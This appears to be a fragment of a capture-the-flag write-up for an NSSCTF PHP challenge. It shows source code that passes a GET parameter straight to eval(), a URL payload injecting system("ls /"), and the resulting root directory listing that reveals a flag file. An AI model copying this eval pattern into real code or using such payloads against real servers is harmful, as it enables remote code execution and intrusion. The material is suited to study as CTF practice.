 不安全 node5.anna.nssctf.cn:22421/?url=system("ls%20/");
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var